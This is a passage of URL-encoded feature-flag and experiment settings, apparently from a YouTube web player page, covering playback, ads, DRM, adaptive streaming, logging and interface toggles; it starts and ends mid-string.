u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_p